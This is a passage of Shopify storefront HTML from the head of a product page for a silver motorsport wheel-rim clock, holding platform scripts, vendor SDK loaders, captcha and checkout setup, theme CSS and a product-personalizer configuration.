  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdk.teeinblue.com\/async.js?platform=shopify\u0026v=1\u0026token=HxpJIirKxVio3KdNqN1RFTMxV2jGbeGw\u0026shop=281ebf.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=9509c18a-cb0d-406b-99b2-538cba00bdd2\u0026shop=281ebf.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/WG4nAV\/klaviyo.js?company_id=WG4nAV\u0026shop=281ebf.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75686248778,"offset":3600,"reqid":"ffaf392e-48b2-4b83-8877-6cbae3f6e8c7-1769404155","pageurl":"www.driftelement.com\/es\/products\/reloj-de-llanta-motorsport-silver","u":"149bb8551f22","p":"product","rtyp":"product","rid":8579281944906};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.driftelement.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.driftelement.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.driftelement.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.driftelement.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.driftelement.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.driftelement.com/cdn/shop/t/124/compiled_assets/scripts.js?v=16690"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.driftelement.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 26, 26, 26;
        --color-shadow: 26, 26, 26;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 26, 26, 26;
        --color-base-accent-1: 26, 26, 26;
        --color-base-accent-2: 26, 26, 26;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #1a1a1a;
        --gradient-base-accent-2: #1a1a1a;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      

      /* Add to Cart Button - Black with white text */
      .product-form__submit.button,
      .atc-button.button,
      button.product-form__submit,
      .button--primary,
      .shopify-payment-button__button--unbranded {
        --color-button: 26, 26, 26 !important;
        --color-button-text: 255, 255, 255 !important;
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }

      .product-form__submit.button:hover,
      .atc-button.button:hover,
      button.product-form__submit:hover,
      .button--primary:hover {
        background: rgb(51, 51, 51) !important;
      }

      /* Card quick add button */
      .quick-add__submit.button,
      .card__quick-add .button {
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }

      /* Cart drawer button */
      .cart__checkout-button.button {
        background: rgb(26, 26, 26) !important;
        color: rgb(255, 255, 255) !important;
      }
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.driftelement.com/cdn/shop/t/124/assets/base.css?v=609971111980491441762769777" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.driftelement.com/cdn/shop/t/124/assets/component-product-custom.css?v=78258540334614387361766990867" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.driftelement.com/cdn/shop/t/124/assets/black-sale-custom.css?v=98642177540430956971766791662" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.driftelement.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.driftelement.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.driftelement.com/cdn/shop/t/124/assets/component-predictive-search.css?v=76514217051199997821762333829"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "EUR",
    
      moneyFormat: "€{{amount_with_comma_separator}}",
    
    };
  </script>

  

  

  
    
    
    
    
    
    
    
    
    
    
    

    

    
    <script id="teeinblue-product-data">
      window.teeinblueCampaign = {
        
        isTeeInBlueProduct: false,
        isPlatformProduct: false,
        productId: 8579281944906,
        variantsById: {
          
          "47351795056970": {
            ...({"id":47351795056970,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01-0005-06","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Reloj de llanta Motorsport Silver","public_title":null,"options":["Default Title"],"price":9995,"weight":330,"compare_at_price":16995,"inventory_management":"shopify","barcode":"958878654217","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}),
            inventory_policy: "deny",
          },
          
        },
        
        config: {"shop_logo":"portal/tib.png","atc_action":"default","price_color":"#FF0000","show_buynow":false,"show_gallery":true,"show_preview":true,"enable_sticky":false,"hide_quantity":true,"primary_color":"#FF0000","show_quantity":false,"style_variants":"outline","preview_content":"gallery","add_design_links":"both","personalize_type":"direct","atc_border_radius":"rounded","atc_button_layout":"layout_1","position_of_price":"price_compared_save","addon_price_enable":true,"alignment_variants":"left","show_arrows_mobile":true,"show_saving_amount":true,"buynow_button_color":"#1E1E1E","saving_amount_color":"#FF0000","preview_button_color":"#FF0000","show_app_description":false,"atc_notify_item_added":true,"show_compare_at_price":true,"success_message_color":"#FF0000","border_radius_variants":"rounded","compare_at_price_color":"#868686","sync_between_templates":true,"show_navigation_numbers":true,"support_public_property":false,"buynow_button_text_color":"#FFFFFF","hide_single_value_option":true,"load_gallery_immediately":true,"personalize_button_color":"#FF0000","buynow_button_hover_color":"#FFFFFF","enable_personalize_button":false,"image_placement_on_mockup":true,"personalization_alignment":"left","personalization_font_size":"small","auto_select_first_template":false,"collapse_description_block":false,"addtocart_button_text_color":null,"addtocart_button_hover_color":"#FF0000","confirmation_checkbox_enable":false,"personalization_active_color":"#FF0000","personalization_item_per_row":"auto","personalization_toggle_style":"switch","show_custom_info_below_price":false,"action_button_in_zoom_gallery":"hover_pinch_zoom","personalization_border_radius":"rounded","personalize_button_text_color":"#FFFFFF","show_galley_thumbnails_mobile":true,"buynow_button_hover_text_color":"#1E1E1E","personalization_choose_a_theme":"classic","personalize_button_hover_color":"#FF0000","action_button_in_show_save_badge":"show_amount_with_currency","show_personalization_form_header":false,"show_assigned_variant_images_only":false,"personalize_button_hover_text_color":"#FFFFFF","personalization_form_background_color":"#FFFFFF","sync_campaign_info_to_shopify":true,"size_label":"Size","color_label":"Color","saving_text":"spare","description_label":"Beschreibung","upload_button_text":"Wähle ein Bild","buynow_button_label":"Jetzt kaufen","form_required_error":"Einige Felder sind erforderlich oder ungültige Daten","next_button_tooltip":"Weiter","prev_button_tooltip":"zurück","confirmation_message":"Bitte kreuzen Sie das Bestätigungsfeld oben an, bevor Sie fortfahren.","input_required_error":"Dieses Feld ist erforderlich!","preview_button_label":"Vorschau","success_atc_response":"Dieser Artikel wurde in den Warenkorb gelegt!!<br><a href=\"/cart\">View cart</a>","addtocart_button_label":"Zum Warenkorb hinzufügen","available_product_label":"Verfügbare Produkte","recustomize_button_text":"Bild neu anpassen","upload_button_text_reup":"Wählen ein anderes Bild","visibility_toggle_label":".","maps_cancel_button_label":"Abbrechen","maps_select_button_label":"Auswählen & fortfahren","personalize_button_label":"Personalisieren","upload_button_text_error":"Kann nicht hochgeladen werden. Kontaktieren Sie uns für weitere Informationen.","product_name_button_label":"Produktname","unavailable_variant_error":"Ausgewählte Variante ist nicht verfügbar","close_preview_buttom_label":"Vorschau schließen","confirmation_checkbox_label":"Sie sind verantwortlich für die korrekte Angabe der Personalisierungsdaten, bevor Sie auf \"Jetzt kaufen\" klicken.","cropper_cancel_button_label":"Abbrechen","cropper_select_button_label":"Auswählen","upload_button_text_uploading":"Hochladen...","variant_dropdown_placeholder":"Wählen Sie eine Option","photo_endpoint":""},
        
        
        configTranslation: {"size_label":"Size","color_label":"Color","saving_text":"spare","description_label":"Beschreibung","upload_button_text":"Wähle ein Bild","buynow_button_label":"Jetzt kaufen","form_required_error":"Einige Felder sind erforderlich oder ungültige Daten","next_button_tooltip":"Weiter","prev_button_tooltip":"zurück","confirmation_message":"Bitte kreuzen Sie das Bestätigungsfeld oben an, bevor Sie fortfahren.","input_required_error":"Dieses Feld ist erforderlich!","preview_button_label":"Vorschau","success_atc_response":"Dieser Artikel wurde in den Warenkorb gelegt!!<br><a href=\"/cart\">View cart</a>","addtocart_button_label":"Zum Warenkorb hinzufügen","available_product_label":"Verfügbare Produkte","recustomize_button_text":"Bild neu anpassen","upload_button_text_reup":"Wählen ein anderes Bild","visibility_toggle_label":".","maps_cancel_button_label":"Abbrechen","maps_select_button_label":"Auswählen & fortfahren","personalize_button_label":"Personalisieren","upload_button_text_error":"Kann nicht hochgeladen werden. Kontaktieren Sie uns für weitere Informationen.","product_name_button_label":"Produktname","unavailable_variant_error":"Ausgewählte Variante ist nicht verfügbar","close_preview_buttom_label":"Vorschau schließen","confirmation_checkbox_label":"Sie sind verantwortlich für die korrekte Angabe der Personalisierungsdaten, bevor Sie auf \"Jetzt kaufen\" 